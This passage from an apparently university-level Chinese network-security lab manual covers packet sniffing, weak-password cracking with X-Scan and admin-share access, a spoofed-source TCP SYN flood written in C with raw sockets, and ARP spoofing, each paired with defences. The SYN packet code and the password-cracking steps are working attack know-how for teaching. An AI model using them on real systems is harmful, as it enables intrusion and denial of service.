（1）在主界面选择capture define filter 选项；

（2）define filter　address，这是最常用的定义。其中包括MAC 地址、ip 地址和ipx 地址的定义。以定义IP 地址过滤为例，。比如，现在要捕获地址为10.1.30.100 的主机与其他主机通信的信息，在Mode 选项卡中，选Include(选Exclude 选项，是表示捕获除此地址外所有的数据包)；在station选项中，在任意一栏填上10.1.30.100,另外一栏填上any（any 表示所有的IP 地址）。这样就完成了地址的定义。注意到Dir.栏的图标：

表示，捕获station1 收发的数据包；

表示，捕获station1 发送的数据包；

表示，捕获station1 收到的数据包。

最后，选取，将定义的规则保存下来，供以后使用。

（3）define filter advan　ced，定义希望捕获的相关协议的数据包。如图4.4。比如，想捕获FTP、NETBIOS、DNS、HTTP 的数据包，那么说首先打开TCP 选项卡，再进一步选协议；还要明确DNS、NETBIOS 的数据包有些是属于UDP 协议，故需在UDP 选项卡做类似TCP 选项卡的工作，否则捕获的数据包将不全。如果不选任何协议，则捕获所有协议的数据包。Packet Size 选项中，可以定义捕获的包大小，下图是定义捕获包大小界于64 至128bytes 的数据包。



（4）define filter　buffer,定义捕获数据包的缓冲区。如图4.1.5。Buffer size 选项卡，将其设为最大40M。Capture buffer 选项卡，将设置缓冲区文件存放的位置。

（5）最后，需将定义的过滤规则应用于捕获中。

（6）点选Select Filter　Capture 中选取定义的捕获规则。(或：点击一个IP 地址，按鼠标右键，选择“定义filter”，然后点击工具栏的“Start”图标，开始捕获该主机的通信数据。)









6）过一段时间后，点击工具栏的“Stop and display”图标，则可以分析这台主机的数据流了。

7）使用SnifferPro 捕获两机之间的ftp 数据，并获得传输密码。

8) 使用SnifferDetector 检测网络中的嗅探结点。

**5. 实验思考**

1) 嗅探器在共享式以太网和交换式以太网中的工作方式有没有区别？区别在哪里？

2）在交换式以太网怎样进行网络嗅探？

# 实验二十八 口令攻击

* + 1. **实验设备**

主流配置PC，安装有windows操作系统，扫描软件X-Scan。

* + 1. **实验拓朴**



**3. 实验目的**

获取对方的权限是网络攻防的最终目的。通过该实验，使学生了解破解口令的基本方法，认识弱口令的危害，掌握强壮口令设置的一般原则。通过该实验，了解SMB 口令破解，Telnet 口令破解，数据库口令破解、POP3 口令破解、FTP 口令破解等的原理，了解口令破解后的重要影响，掌握Windows 口令破解的原理和使用方法，掌握Windows 口令加密的原理和破解方法，掌握强壮口令设置的一般原则。

**4. 实验要求**

利用X-Scan 进行FTP 口令破解、Windows 账号口令破解，强壮口令设置等。基本要求了解SMB 口令破解，Telnet 口令破解，数据库口令破解、POP3 口令破解FTP 口令破解等口令破解的原理，了解口令破解后的重要影响，掌握Windows 口令加密的原理和破解方法，掌握强壮口令设置的一般原则等。提高要求了解应用程序口令加密及破解原理等。

**5. 相关知识**

口令是网络系统的第一道防线。当前的网络系统都是通过口令来验证用户身份、实施访问控制的。口令攻击是指黑客以口令为攻击目标，破解合法用户的口令，或避开口令验证过程，然后冒充合法用户潜入目标网络系统，夺取目标系统控制权的过程。

如果口令攻击成功黑客进入了目标网络系统，他就能够随心所欲地窃取、破坏和篡改被侵入方的信息，直至完全控制被侵入方。所以，口令攻击是黑客实施网络攻击的最基本、最重要、最有效的方法之一。

**口令攻击的主要方法有如下：**

1）社会工程学(social Engineering)，通过人际交往这一非技术手段以欺骗、套取的方式来获得口令。避免此类攻击的对策是加强用户意识。

2）猜测攻击。首先使用口令猜测程序进行攻击。口令猜测程序往往根据用户定义口令的习惯猜测用户口令，像名字缩写、生日、宠物名、部门名等。在详细了解用户的社会背景之后，黑客可以列举出几百种可能的口令，并在很短的时间内就可以完成猜测攻击。

3）字典攻击。如果猜测攻击不成功，入侵者会继续扩大攻击范围，对所有英文单词进行尝试，程序将按序取出一个又一个的单词，进行一次又一次尝试，直到成功。据有的传媒报导，对于一个有8 万个英文单词的集合来说，入侵者不到一分半钟就可试完。所以，如果用户的口令不太长或是单词、短语，那么很快就会被破译出来。

4）穷举攻击。如果字典攻击仍然不能够成功，入侵者会采取穷举攻击。一般从长度为1 的口令开始，按长度递增进行尝试攻击。由于人们往往偏爱简单易记的口令，穷举攻击的成功率很高。如果每千分之一秒检查一个口令，那么86%的口令可以在一周内破译出来。

5）混合攻击，结合了字典攻击和穷举攻击，先字典攻击，再暴力攻击。避免以上四类攻击的对策是加强口令策略。

6）直接破解系统口令文件。所有的攻击都不能够奏效，入侵者会寻找目标主机的安全漏洞和薄弱环节，伺机偷走存放系统口令的文件，然后破译加密的口令，以便冒充合法用户访问这台主机。

7）网络嗅探(sniffer)，通过嗅探器在局域网内嗅探明文传输的口令字符串。避免此类攻击的对策是网络传输采用加密传输的方式进行。

8）键盘记录，在目标系统中安装键盘记录后门，记录操作员输入的口令字符串，如很多间谍软件，木马等都可能会盗取你的口述。

9）其他攻击方式，中间人攻击、重放攻击、生日攻击、时间攻击。避免以上几类攻击的对策是加强用户安全意识，采用安全的密码系统，注意系统安全，避免感染间谍软件、木马等恶意程序。

**口令攻击的防护手段：**

要有效防范口令攻击，我们要选择一个好口令，并且要注意保护口令的安全。

1）好口令是防范口令攻击的最基本、最有效的方法。最好采用字母、数字、还有标点符号、特殊字符的组合，同时有大小写字母，长度最好达到8 个以上，最好容易记忆，不必把口令写下来，绝对不要用自己或亲友的生日、手机号码等易于被他人获知的信息作密码。

2）注意保护口令安全。不要将口令记在纸上或存储于计算机文件中;最好不要告诉别人你的口令;不要在不同的系统中使用相同的口令;在输入口令时应确保无人在身边窥视;在公共上网场所如网吧等处最好先确认系统是否安全;定期更改口令，至少六个月更改一次，这会使自己遭受口令攻击的风险降到最低，要永远不要对自己的口令过于自信。

**6. 实验步骤**

1）从指导老师处得到扫描软件X-Scan。

2）在主机B 上将管理员账号Administrator 的密码设为空，并新建一个用户账号admin，密码为123456。

3）在主机A 上，打开扫描软件X-Scan，如下图所示。



4）点击“设置”－>“扫描参数”，弹出的窗口如下图所示。



5）点击“全局设置”->“扫描模块”，选中“NT-Server 弱口令”和“NetBios 信息”。



6）点击“插件设置”->“字典文件设置”，双击“SMB 用户名字典”，在弹出的对话框中选择文件“nt_user.dic”；双击“SMB 密码字典”，在弹出的对话框中选择文件“common_pass_mini.dic”，最后点击“确定”，完成扫描参数的设置。



7）扫描完成后，结果如下图所示。可以发现目标主机的操作系统为windows2000，admin 账号的口令为123456，Administrator 账号的口令为空。另外还可以在扫描报告里发现NetBios 的信息。





8）根据扫描结果，可以使用Windows 默认共享实现对目标主机的利用。在“运行”中输入\\192.168.10.100\admin$并回车，在出现的对话框中输入目标主机的用户名和密码，就可以连接到该主机。



9）目标主机的系统文件等内容都已经被控制了，可以上传、下载、删除、修改文件等。



**7. 实验思考**

1）X-Scan 破解口令采用的是哪种方式？

2）怎样设置比较安全的口令？

3) 有没有相对比较安全的传送口令的方法？

# 实验二十九 拒绝服务攻击

**1. 实验设备**

主流配置PC，安装有windows操作系统，网络环境，Visual C++6.0，冰盾抗DoS 防火墙。

**2. 实验目的**

拒绝服务攻击往往造成计算机或网络无法正常工作。通过实验使学生认识拒绝服务攻击的危害，拒绝服务攻击的常用手段及特点及常用的解决方案。通过实验，了解拒绝服务攻击的常用攻击手段，了解TCP SYN Flood 攻击、UDP 洪水攻击、ARP Flood 攻击、分布式拒绝服务攻击、抵抗拒绝服务攻击的原理，掌握TCP SYN Flood 攻击的实现方法，掌握抵抗拒绝服务攻击的防火墙软件使用。

**3. 实验要求**

利用VC6.0 和原始套接字实现TCP SYN Flood 攻击程序，TCP SYN Flood 攻击测试和效果检测，抗DoS 防火墙安装配置使用等。

基本要求了解拒绝服务攻击的常用攻击手段，了解TCP SYN Flood 攻击、UDP 洪水攻击、ARP Flood 攻击、分布式拒绝服务攻击、抵抗拒绝服务攻击的原理，掌握抵抗拒绝服务攻击的防火墙软件使用等。提高要求能够编写TCP SYN Flood 攻击程序等。

**4. 相关知识**

**1) 拒绝服务攻击概述**

DoS 是Denial of Service 的简称，即拒绝服务，造成DoS 的攻击行为被称为DoS 攻击，其目的是使计算机或网络无法提供正常的服务。

分布式拒绝服务(DDoS:Distributed Denial of Service)攻击指借助于客户/服务器技术，将多个计算机联合起来作为攻击平台，对一个或多个目标发动DoS 攻击，从而成倍地提高拒绝服务攻击的威力。

尽管多年来全球无数网络安全专家都在着力开发DoS 攻击的解决办法，但到目前为止收效不大，这是因为DoS 攻击利用了TCP 协议本身的弱点。DoS 攻击使用相对简单的攻击方法，就可以使目标系统完全瘫痪，甚至破坏整个网络。

按照不同的分类标准，拒绝服务攻击大致可以分为以下类别：

（1）按照拒绝服务攻击所利用的TCP/IP 协议栈的不同协议来分，可以分为以下几种类型：

■ 应用层协议拒绝服务攻击

如WWW 拒绝服务攻击、电子邮件拒绝服务攻击、DNS 拒绝服务攻击，DHCP 拒绝服务攻击等。

■ TCP 协议拒绝服务攻击

如TCP 半连接攻击TCP SYN Flood，TCP 全连接攻击等。

■ UDP 协议拒绝服务攻击

如UDP DNS Flood，UDP DHCP Flood，Teardrop 等。

■ ICMP 协议拒绝服务攻击

如Ping of Death，ICMP 回音应答冲击，ICMP 广播等。

■ ARP 协议拒绝服务攻击

如Arp Replay Flood 攻击，IP 冲突等，这种类型的拒绝服务攻击只在局域网有效。

■其它特殊协议的拒绝服务攻击

（2）按照拒绝服务攻击工具的种类来分，可以分为以下几种类型：

■ Smurf 拒绝服务攻击

Smurf 是一种简单但有效的 DDoS 攻击技术，这种攻击方法结合使用了伪造源IP 地址和ICMP回复方法使大量网络传输充斥目标系统，引起目标系统拒绝为正常系统进行服务。

■ Trinoo 拒绝服务攻击

Trinoo 是复杂的 DDoS 攻击程序，从同一源地址和源端口向目标主机上的任意端口发送UDP信息包。

■ Tfn 拒绝服务攻击

Tfn（Tribe Flood Network）是一种DDoS 攻击工具。TFN 可以并行发动数不胜数的DoS 攻击，类型多种多样，而且还可建立带有伪装源IP 地址的信息包。 可以由TFN 发动的攻击包括：UDP 冲击、TCP SYN 冲击、ICMP 回音请求冲击以及 ICMP 广播。

■ Stacheldraht 拒绝服务攻击

Stacheldraht 是一种DDoS 攻击工具，类型多种多样，而且还可建立带有伪装源IP 地址的信息包。Stacheldraht 所发动的攻击包括UDP 冲击、TCP SYN 冲击、ICMP 回音应答冲击以及ICMP 广播。

■ 其它拒绝服务攻击工具攻击

（3）按照拒绝服务攻击的攻击对象不同，可以分为以下两种类型：

■ 服务器资源耗尽型拒绝服务攻击

■ 网络带宽资源耗尽型拒绝服务攻击

攻击

■ 利用路由器并进行网络结构优化

使用路由器扩展访问列表是防止DoS 攻击的有效工具。根据探测到的数据包类型，用户就可以确定DoS 攻击的种类。使用服务质量优化（QoS）特征，如加权公平队列（WFQ）、承诺访问速率（CAR）、一般流量整形（GTS）以及定制队列（CQ）等，都可以有效阻止DoS 攻击。使用单一地址逆向转发（RPF）功能，该功能用来检查路由器接口所接收的每一个数据包。如果路由器接收到的一个数据**2) 拒绝服务攻击防御技术概述**

Extreme Networks 认为，只有从网络的全局着眼，在网络基础设施的各个层面上采取应对措施，包括在局域网层面上采用特殊措施，及在网络传输层面上进行必要的安全设置，并安装专门的DoS识别和预防工具，才能最大限度地减少DoS 攻击所造成的损失。

对于DDoS 攻击者来说，准备好一定数量的“傀儡”机是一个必要的条件。链路状态好的主机、性能好的主机、安全管理水平差的主机都是DDoS 攻击者感兴趣的对象。所以防御拒绝服务攻击是一项社会性的工程，需要网络上每台主机都关注拒绝服务攻击，避免成为拒绝服务攻击者利用的“傀儡”。

（1）如何预防拒绝服务包源IP 地址在路由表中没有该IP 地址的任何路由信息，路由器就会丢弃该数据包，因此逆向转发能够阻止Smurf 攻击和其他基于IP 地址伪装的攻击。其它功能如TCP 拦截、基于内容的访问控制(CBAC)等功能都可以有效防御某些种类的DoS 攻击。

路由器的配置一般不会有太频繁的改动，可以根据整体安全防御的需求，在网络工程师的帮助下配置合理的路由器规则。

■ 利用防火墙

防火墙是防御DoS 攻击重要的网络安全设备。利用防火墙来加固网络的安全性，配置好它们的安全规则，过滤掉所有的可能的伪造数据包。有的防火墙具有SYN Cookie 和SYN缓存功能和Random Drop 等各种优化的算法，能够有效防御DoS 攻击。

■ 利用先进交换系统

使用线速多层交换系统和智能多层访问控制等功能。

■ 建立网络入侵防御系统（IPS）

如果检测到DoS 攻击，IPS 会在这种攻击扩散到网络的其它地方之前阻止这个恶意的通信。

■ 采用强壮的操作系统和服务器

确保采用最新操作系统，并为操作系统和服务器（如Ftp 服务器Wu-Ftpd 等）打上安全补丁。

Windows2003Server 操作系统抗DoS 的能力大大高于Windows2000Server，各种高版本的Unix 和Linux 操作系统的抗DoS 的能力也普遍较强。对所有可能成为目标的主机都进行优化，禁止所有不必要的服务。增强硬件设备的配置也可以明显提高抗DoS 攻击的能力。

■ 采用退让策略

退让策略采用了DNS 轮循，或者通过负载均衡、Cluster 等技术增加响应主机数量，增加系统资源，从而提升抗攻击能力。

■ 寻求ISP 的协助和合作

获得所接入的主要互联网服务供应商（ISP）的协助和合作是非常重要的。分布式拒绝服务（DDoS）攻击可以大大的耗用网络带宽，单凭自身的网络管理是无法对付这些攻击的。确保ISP 能够帮助实施正确的路由访问控制策略等。

（2）如何发现拒绝服务攻击

使用入侵检测技术等，及时发现攻击，根据攻击的特点采取相应的措施。

■ 建立网络入侵监测系统（NIDS）

尽管各种NIDS 普遍存在不足，如误报率和漏报率偏高等问题，但对于及时发现DoS 等入侵活动仍十分必要。

■ 周期性审核系统

如发现主机上有大量等待的TCP 连接；网络中充斥着大量的无用的数据包；造成网络拥塞，无法正常和外界通讯；服务器无法及时处理所有正常请求，严重时会出现系统死机等状况都表明可能发生了DoS 攻击。

（3）发现拒绝服务攻击后采取的措施

■ 严密检测网络并对DoS 攻击后果进行评估

如果DoS 攻击严重干扰了系统的运行，将要采取进一步的措施。

■ 收集系统日志记录

收集路由器、防火墙、IPS、IDS、交换系统、服务器等的日志信息判断DoS 攻击的特征和来源，以在网络的各个环节和网络安全设备采取进一步针对性防御措施。也可以作为追踪和取证的依据。

**5. 实验步骤**

根据给定的如下函数，实现TCP Syn Flood 攻击。

1）TCP 校验和函数

//计算校验和函数

USHORT checksum(USHORT *buffer, int size)

{

unsigned long cksum=0;

while(size >1)

{

cksum+=*buffer++;

size -=sizeof(USHORT);

}

if(size )

{

cksum += *(UCHAR*)buffer;

}

cksum = (cksum >> 16) + (cksum & 0xffff);

cksum += (cksum >>16);

return (USHORT)(~cksum);

}

2)结构体定义

typedef struct //定义IP 首部

{

unsigned char h_verlen; //4 位首部长度,4 位IP 版本号

unsigned char tos; //8 位服务类型TOS

unsigned short total_len; //16 位总长度（字节）

unsigned short ident; //16 位标识

unsigned short frag_and_flags; //3 位标志位

unsigned char ttl; //8 位生存时间 TTL

unsigned char proto; //8 位协议 (TCP, UDP 或其他)

unsigned short checksum; //16 位IP 首部校验和

unsigned int sourceIP; //32 位源IP 地址

unsigned int destIP; //32 位目的IP 地址

}IPHEADER;

typedef struct //定义TCP 首部

{

USHORT th_sport; //16 位源端口

USHORT th_dport; //16 位目的端口

unsigned int th_seq; //32 位序列号

unsigned int th_ack; //32 位确认号

unsigned char th_lenres; //4 位首部长度/6 位保留字

unsigned char th_flag; //6 位标志位

USHORT th_win; //16 位窗口大小

USHORT th_sum; //16 位校验和

USHORT th_urp; //16 位紧急数据偏移量

}TCPHEADER;

typedef struct //定义TCP 伪首部

{

unsigned long saddr; //源地址

unsigned long daddr; //目的地址

char mbz;

char ptcl; //协议类型

unsigned short tcpl; //TCP 长度

}PSDHEADER;

3）固定源IP 的TCP 原始套接字发送函数

#include <stdlib.h>

#include <stdio.h>

#include <winsock2.h> //加入WinSock 的头文件

#include <WS2TCPIP.h> //设置IP_HDRINCL 选中需要

#include <time.h>

#pragma comment(lib,"Ws2_32.lib") //加入库函数

main()

{

WSADATA WSAData;

if ( WSAStartup(MAKEWORD(2,2), &WSAData)!=0 )

{

printf("InitWSAStartup Error!\n");

return 0;

}

//////////////////////////////////////////////////////////////////////////

//随机源端口

int rand_SourcePort;

srand( (unsigned)time( NULL ) );

rand_SourcePort = (int)(3000+2000*rand()/(float)RAND_MAX); //产生3000 到5000 之间的随

机数

//////////////////////////////////////////////////////////////////////////

SOCKET sock;

SOCKADDR_IN addr_in;

IPHEADER ipHeader;

TCPHEADER tcpHeader;

PSDHEADER psdHeader;

char szSendBuf[60]={0};

int rect,nTimeOver;

if ((sock = socket(AF_INET,SOCK_RAW,IPPROTO_IP))==INVALID_SOCKET)

{

printf("sock err!");

return 0;

}

//设置IP_HDRINCL 选项，声明自己填充IP 头部

BOOL blnFlag=TRUE;

if(setsockopt(sock, IPPROTO_IP, IP_HDRINCL, (char *)&blnFlag, sizeof(blnFlag)))

{

printf("opt err!");

return 0;

}

nTimeOver=1000;

if (setsockopt(sock, SOL_SOCKET, SO_SNDTIMEO, (char*)&nTimeOver,

sizeof(nTimeOver))==SOCKET_ERROR)

{

printf("time err!");

return 0;

}

//////////////////////////////////////////////////////////////////////////

addr_in.sin_family=AF_INET;

addr_in.sin_port=htons(80); //目标端口

addr_in.sin_addr.S_un.S_addr=inet_addr("192.168.10.100"); //目标IP

// while(true)

// {

//填充IP 首部

ipHeader.h_verlen=(4<<4 | sizeof(ipHeader)/sizeof(unsigned long));

// ipHeader.tos=0;

ipHeader.total_len=htons(sizeof(ipHeader)+sizeof(tcpHeader));

ipHeader.ident=1;

ipHeader.frag_and_flags=0;

ipHeader.ttl=128;

ipHeader.proto=IPPROTO_TCP;

ipHeader.checksum=0;

ipHeader.sourceIP=inet_addr("1.1.1.1");

ipHeader.destIP=inet_addr("192.168.10.100");

//填充TCP 首部

tcpHeader.th_dport=htons(80);

tcpHeader.th_sport=htons(rand_SourcePort++);

tcpHeader.th_seq=htonl(0x12345678);

tcpHeader.th_ack=0;

tcpHeader.th_lenres=(sizeof(tcpHeader)/4<<4|0);

tcpHeader.th_flag=2; //修改这里来实现不同的标志位探测，2 是SYN，1 是FIN，16 是

ACK 探测 等等

tcpHeader.th_win=htons(512);

tcpHeader.th_urp=0;

tcpHeader.th_sum=0;

psdHeader.saddr=ipHeader.sourceIP;

psdHeader.daddr=ipHeader.destIP;

psdHeader.mbz=0;

psdHeader.ptcl=IPPROTO_TCP;

psdHeader.tcpl=htons(sizeof(tcpHeader));

//计算校验和

memcpy(szSendBuf, &psdHeader, sizeof(psdHeader));

memcpy(szSendBuf+sizeof(psdHeader), &tcpHeader, sizeof(tcpHeader));

tcpHeader.th_sum=checksum((USHORT

*)szSendBuf,sizeof(psdHeader)+sizeof(tcpHeader));

memcpy(szSendBuf, &ipHeader, sizeof(ipHeader));

memcpy(szSendBuf+sizeof(ipHeader), &tcpHeader, sizeof(tcpHeader));

memset(szSendBuf+sizeof(ipHeader)+sizeof(tcpHeader), 0, 4);

ipHeader.checksum=checksum((USHORT *)szSendBuf,

sizeof(ipHeader)+sizeof(tcpHeader));

memcpy(szSendBuf, &ipHeader, sizeof(ipHeader));

rect=sendto(sock, szSendBuf, sizeof(ipHeader)+sizeof(tcpHeader),0, (struct

sockaddr*)&addr_in, sizeof(addr_in));

if (rect==SOCKET_ERROR)

{

printf("Send err!");

return 0;

}

// } // end while

closesocket(sock);

return 0;

}

4) 被攻击主机的状态



5）访问被攻击主机的ftp 服务时的状态



6）安装冰盾抗DoS 防火墙后的状态



7）安装抗DoS 防火墙后可以正常访问被攻击主机



**6．实验思考**

1) 你还知道存在哪些种类的拒绝服务攻击？

2) 怎样防御拒绝服务攻击？

# 实验三十ARP 攻击

## 1 实验设备

交换机一台，计算机三台网线若干，WinArpAttacker.exe， Wireshark

## 2 实验目的

了解ARP攻击的原理

了解ARP攻击的实现方法和预防方法

## 3 技术原理

## ARP介绍

* ARP（Address Resolution Protocol，[地址解析协议](http://baike.baidu.com/view/149421.htm)）是一个位于[TCP/IP协议](http://baike.baidu.com/view/7649.htm)栈中的网络层，负责将某个[IP地址](http://baike.baidu.com/view/3930.htm)解析成对应的[MAC地址](http://baike.baidu.com/view/69334.htm)。
* ARP协议的基本功能就是通过目标设备的IP地址，查询目标设备的MAC地址，以保证通信的进行。
* ARP攻击仅能在局域网内进行，不能对外网（互联网或飞本局域网）进行攻击。

## ARP攻击基本原理

* ARP攻击是通过伪造IP地址和MAC地址实现ARP欺骗，能够在网络忠产生大量的ARP通信量使网络阻塞。攻击者只要持续不断的发出伪造的ARP响应包就能更改主机ARP缓存中的IP-MAC条目，造成网络中断或中间人攻击。
* 例如：
  + 如果攻击者C向电脑A发送一个伪造的ARP响应，告诉A：电脑B的IP地址IPB对应的MAC地址是MACC,电脑A将这个关系写入自己的ARP缓存中，以后发数据的时候就将数据发给了攻击者C。
  + 如果如果攻击者C再向电脑B发送一个伪造的ARP响应，告诉B：电脑A的IP地址IPA对应的MAC地址是MACC,电脑B将这个关系写入自己的ARP缓存中，以后发数据的时候就将数据发给了攻击者C。
  + 这样攻击者就控制了A和B之间的通信数据。

## 为什么黑客可以进行ARP欺骗

* 早期的Internet网采取的是信任模式，在科研和大学内部使用，追求的是功能和速度，没有考虑到网络安全。尤其以太网的广播方式。
* 黑客只要在LAN内阅读送上来的广播的ARP Request就能知道网内所有的（IP MAC）地址。而节点收到ARP Reply时，也不会质疑。
* ARP欺骗不能防止，但伤害已经很小。因为LAN的服务器和主机一般不在一个局域网内。

## ARP攻击形式

* ARP欺骗（早期）
  + 故意发布错误ARP广播包，将自己的电脑伪装成别人的电脑，阻断正常通信。
* ARP恶意攻击（中期）
  + 利用软件实现ARP欺骗，以恶意破坏为目的。如网络剪刀手，执法官，终结者等软件。
* 综合ARP攻击（现在）
  + 将病毒加入ARP攻击的行列，如威金病毒就使用ARP攻击。
  + 盗号程序也使用ARP欺骗窃取用户账号和密码。

## 计算机遭受ARP攻击的现象

* 不断弹出“本机的0-255段硬件地址与网络中的0-255段地址冲突”的对话框。
* 计算机不能正常上网，出现网络中断的现象。
* 这种攻击是利用ARP请求报文进行欺骗的，所以防火墙会以为是正常的请求包，不会拦截。





## ARP攻击防护

* 删除ARP表中的错误的IP-MAC条目
* 减少IP-MAC条目过期时间。
  + 不能避免攻击，但增加了攻击难度，副作用是网络中会出现大量的ARP请求和回复。
* 建立静态ARP表
* 禁止ARP
  + 需与静态ARP配合使用，否则不能上网。

## 局域网ARP预防小技巧

## （1）实现网关和终端双向绑定IP和MAC地址

* + 针对局域网中的每一台计算机利用“IPCONFIG”命令获取本机IP和MAC地址，并将该信息添加到路由器ARP映射表中。
  + 同时通过查看路由器的LAN口参数获取其IP和MAC地址，然后在局域网中的每台计算机上实现静态ARP绑定。
  + 具体做法是：打开“运行”对话框，输入CMD进入MSdos界面，通过IPCONFIG命令获取本机的IP地址和MAC地址。然后打开浏览器，输入路由器的地址，进入路由器配置界面，在界面中定位到ARP与IP地址绑定位置处，设置“单机的MAC地址和IP地址的匹配规则”，指定局域网中各个计算机的IP地址和其对应MAC地址实现绑定。
  + 双绑的缺陷
* 1、 在终端上进行的[静态绑定](http://baike.baidu.com/view/5776214.htm)，很容易被升级的ARP攻击所捣毁，病毒的一个ARP –d命令，就可以使静态绑定完全失效。
* 2、 在[路由器](http://baike.baidu.com/view/1360.htm)上做IP-MAC表的绑定工作，费时费力，是一项繁琐的维护工作。换个网卡或更换IP，都需要重新配置[路由](http://baike.baidu.com/view/18655.htm)。对于流动性电脑，这个需要随时进行的绑定工作，是网络维护的巨大负担，网管员几乎无法完成。
* 双绑只是让网络的两端电脑和[路由](http://baike.baidu.com/view/18655.htm)不接收相关ARP信息，但是大量的ARP攻击数据还是能发出，还要在内网传输，大幅降低内网[传输效率](http://baike.baidu.com/view/5346403.htm)，依然会出现问题。

## （2）通过划分VLAN和交换机端口绑定，以图防范ARP，也是常用的防范方法。

* + 做法是细致地划分VLAN，减小[广播域](http://baike.baidu.com/view/291982.htm)的范围，使ARP在小范围内起作用，而不至于发生大面积影响。
  + 同时，一些网管[交换机](http://baike.baidu.com/view/1077.htm)具有MAC地址学习的功能，学习完成后，再关闭这个功能，就可以把对应的MAC和端口进行绑定，避免了病毒利用ARP攻击篡改自身地址。也就是说，把ARP攻击中被截获数据的风险解除了。这种方法确实能起到一定的作用。

## （3）打开安全防护软件的ARP防火墙功能 。

## （4）斩草除根，彻底追踪查杀ARP病毒。

* + 利用局域网ARP欺骗检测工具来确定ARP攻击源，然后利用ARP专杀工具进行杀毒。
  + 查找并定位到攻击源地址以后，在相应的计算机上安装ARP专杀工具进行查杀操作。
  + 例如，当我们的计算机受到ARP攻击时，我们查到了攻击源的MAC地址，将该MAC地址与路由器当中的ARP映射表进行对比来确定攻击源主机，然后对该主机进入ARP的查杀工作。

## 如何解决ARP攻击

* 从技术原理上，彻底解决ARP欺骗和攻击，要有三个技术要点 。
  + 1、终端对网关的绑定要坚实可靠，这个绑定能够抵制被病毒捣毁 。
  + 2、接入路由器或网关要对下面终端IP-MAC的识别始终保证唯一准确。
  + 3、网络内要有一个最可依赖的机构，提供对网关IP-MAC最强大的保护。它既能够分发正确的网关信息，又能够对出现的假网关信息立即封杀。
* 免疫网络在这三个问题上，都有专门的技术解决手段。
* 免疫网络就是在现有的路由器、交换机、网卡、网线构成的普通交换网络基础上，加入一套安全和管理的解决方案。这样一来，在普通的网络通信中，就融合进了安全和管理的机制，保证了在网络通信过程中具有了安全管控的能力，堵上了普通网络对安全从不设防的先天漏洞。

## 实验步骤



### 一个攻击试验—破坏网关

* 攻击范围最大，也是最好防止的一种。
* 不是让网关真正的坏了，而是让所有的机器去往网关的ＭＡＣ是错误的。
* 攻击软件用的WinArpAttacker.exe， 抓包用的Wireshark。这些工具可以在www.cnccie.cn下载区找的到。
* 如何实现呢，广播错误的网关地址。看我现在的网络状态是正常的。看看PC3 上的ARP缓存表。
* (注意：ＩＰ和拓扑上有点变化，上面的192.168.0.0/24 这个段换成了172.16.0.0/24。还有HACK的MAC地址没有修改成AAAA.4444.4444。那个很乱的MAC就是攻击者的MAC)



再看看R1也就是网关的ARP缓存（这是CISCO的设备）。

